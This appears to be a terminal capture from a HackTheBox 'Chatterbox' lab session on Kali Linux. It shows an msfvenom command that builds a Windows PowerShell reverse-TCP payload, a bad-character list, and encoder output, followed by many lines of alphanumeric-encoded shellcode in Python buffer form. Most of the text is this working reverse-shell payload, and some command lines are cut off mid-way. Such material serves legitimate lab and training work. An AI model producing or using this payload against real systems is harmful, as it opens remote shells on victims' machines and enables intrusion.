 |-------(root@kali)-------|(~/HackTheBox/chatterbox)
|
|-->{SFire129}#msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=10
x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\
xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\
xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 3634 (iteration=0)
x86/unicode_mixed chosen with final size 3634
Payload size: 3634 bytes
Final size of python file: 17627 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x49\x6c\x48\x68\x33\x52"
buf += b"\x6d\x30\x79\x70\x59\x70\x61\x50\x65\x39\x77\x75\x6d"
buf += b"\x61\x37\x50\x31\x54\x74\x4b\x50\x50\x4e\x50\x32\x6b"
buf += b"\x70\x52\x7a\x6c\x74\x4b\x4e\x72\x4c\x54\x72\x6b\x52"
buf += b"\x52\x6c\x68\x6a\x6f\x65\x67\x4e\x6a\x4e\x46\x6d\x61"
buf += b"\x4b\x4f\x74\x6c\x4f\x4c\x53\x31\x63\x4c\x59\x72\x6c"
buf += b"\x6c\x4d\x50\x69\x31\x36\x6f\x4c\x4d\x69\x71\x77\x57"
buf += b"\x37\x72\x48\x72\x42\x32\x4e\x77\x42\x6b\x62\x32\x4c"
buf += b"\x50\x54\x4b\x6e\x6a\x6f\x4c\x62\x6b\x50\x4c\x7a\x71"
buf += b"\x64\x38\x38\x63\x6d\x78\x4a\x61\x58\x51\x52\x31\x34"
buf += b"\x4b\x30\x59\x6b\x70\x6a\x61\x38\x53\x74\x4b\x50\x49"
buf += b"\x6e\x38\x57\x73\x6f\x4a\x71\x39\x42\x6b\x6e\x54\x74"
buf += b"\x4b\x5a\x61\x68\x56\x6d\x61\x4b\x4f\x76\x4c\x76\x61"
buf += b"\x58\x4f\x5a\x6d\x7a\x61\x79\x37\x6f\x48\x6b\x30\x33"
(chatterbox) root1:nmap#!- 2:Gobuster#! 3:[tmux]*